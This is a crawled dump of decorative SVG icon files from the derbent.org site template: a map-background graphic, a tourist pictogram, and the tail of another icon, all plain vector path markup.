            <path d="M8,127 L8,133.397609 C8,133.397609 8.13460199,133.549867 8.45006243,133.751373 C9.78411001,134.603521 12.400277,136.002762 16.5,135.999996 C20.599723,135.99723 23.2727171,134.546503 24.386414,133.751373 C24.7078272,133.521898 25,133.386141 25,133.386141 L25,127 C25,127 24.8851627,127.081788 24.4816792,127.460873 C23.2825277,128.587514 21.4784117,131.497689 16.5,131.485382 C11.5215883,131.473076 9.50023886,128.56543 8.50323639,127.460873 C8.18524834,127.108582 8,127 8,127 Z" id="Path-3-Copy-29"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.derbent.org/bitrix/templates/color_derbent/img/show-map-bg.svg
body_size: 1257
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="79px" height="32px" viewBox="0 0 79 32" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 43.1 (39012) - http://www.bohemiancoding.com/sketch -->
    <title>Group 4</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" opacity="0.200000003">
        <g id="Group-4" stroke="#FFFFFF">
            <path d="M16.6433335,0.5 L62.3566665,0.5 L78.183338,31.5 L0.816661992,31.5 L16.6433335,0.5 Z" id="Rectangle"></path>
            <path d="M5.62246055,30.5070566 C5.62246055,30.5070566 8.50413699,30.1841347 17.7811702,25.986994 C26.9936231,21.8190708 27.3624437,16.2192005 33.0431062,13.1184735 C37.2094245,10.8443346 46.4338823,10.8936898 50.4603904,8.97881051 C57.4524383,5.65361477 58.3032499,1 58.3032499,1" id="Path-8" stroke-linecap="round" stroke-dasharray="2,3"></path>
            <path d="M61.4639383,30.5337944 C61.4639383,30.5337944 63.579746,28.0356787 67.0207625,26.7084051 C70.461779,25.3811314 74.5812377,24.8424861 74.5812377,24.8424861" id="Path-9" stroke-linecap="round" stroke-dasharray="2,3"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.derbent.org/bitrix/templates/color_derbent/img/tourist.svg
body_size: 3345
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="27px" height="30px" viewBox="0 0 27 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 43.1 (39012) - http://www.bohemiancoding.com/sketch -->
    <title>Group 5</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group-5" fill="#FFFFFF">
            <ellipse id="Oval-4" cx="18.6555118" cy="3.12720848" rx="3.13582677" ry="3.12720848"></ellipse>
            <path d="" id="Path-10"></path>
            <path d="M12.2069119,10.7679982 L11.3422238,13.4763731 C11.3422238,13.4763731 10.7370629,14.7278224 9.45159987,14.3754356 C8.16613688,14.0230488 8.35547203,12.6576082 8.35547203,12.6576082 L9.63469505,8.66980969 C9.63469505,8.66980969 9.76240077,8.37665172 10.0493591,8.13814362 C10.3363175,7.89963551 10.692845,7.79031851 10.692845,7.79031851 C10.692845,7.79031851 15.5382394,7.12975477 16.3425797,7.09693951 C17.1469201,7.06412425 19.0493498,7.44939209 19.0493498,7.44939209 C19.0493498,7.44939209 19.4983703,7.63084105 19.8002838,7.87208795 C20.1021973,8.11333484 20.2708692,8.42545886 20.2708692,8.42545886 L22.867974,12.3360515 L25.6598761,12.3626083 C25.6598761,12.3626083 26.9403654,12.5888826 26.9597652,13.8788549 C26.979165,15.1688271 25.7063213,15.4509335 25.7063213,15.4509335 L21.8382114,15.4509335 C21.8382114,15.4509335 21.3985022,15.405766 21.087854,15.1317815 C20.7772058,14.8577969 18.9612297,12.0063917 18.9612297,12.0063917 L17.6006892,18.1656862 C17.6006892,18.1656862 21.2130433,20.4764328 21.5670888,21.1679632 C21.9211343,21.8594936 22.8741597,28.4659586 22.8741597,28.4659586 C22.8741597,28.4659586 22.850512,29.5981858 21.6630721,29.8395932 C20.4756321,30.0810005 19.8002838,29.0908797 19.8002838,29.0908797 L18.7308908,22.9085311 L13.5806626,19.4404646 C13.5806626,19.4404646 12.995564,19.0983027 12.6601459,18.409925 C12.3247277,17.7215474 12.3477678,16.910198 12.3477678,16.910198 L13.9783824,10.485597 L12.2069119,10.7679982 Z" id="Path-11"></path>
            <path d="M11.775448,19.1302973 L9.35732666,28.1105294 C9.35732666,28.1105294 9.23811783,29.5333551 10.6006563,29.8648932 C11.9631948,30.1964312 12.5134438,28.8784878 12.5134438,28.8784878 L14.46488,21.4137503 C14.46488,21.4137503 12.9944687,20.4604057 12.5702628,20.1002351 C12.1460568,19.7400645 11.775448,19.1302973 11.775448,19.1302973 Z" id="Path-12"></path>
            <path d="M3.03217821,28.4411704 L0.992875826,27.9129069 C0.992875826,27.9129069 0.468300538,27.71142 0.243775044,27.3236025 C0.0192495506,26.9357849 0.054276075,26.3637231 0.054276075,26.3637231 L1.73619852,20.0739605 C1.73619852,20.0739605 1.94227771,19.2220526 2.74570843,18.7172683 C3.54913914,18.212484 4.57120237,18.2927671 4.57120237,18.2927671 L7.1943147,18.9419287 L8.10719041,15.6918413 C8.10719041,15.6918413 8.34708111,15.2619012 9.0146658,15.4183733 C9.6822505,15.5748455 9.62510266,16.0476178 9.62510266,16.0476178 L7.04747534,26.034608 C7.04747534,26.034608 5.67061021,25.2682273 4.33922879,26.0661888 C3.00784737,26.8641503 3.03217821,28.4411704 3.03217821,28.4411704 Z" id="Path-13"></path>
            <ellipse id="Oval-5" cx="5.74015748" cy="28.409894" rx="1.59448819" ry="1.59010601"></ellipse>
        </g>
    </g>
</svg>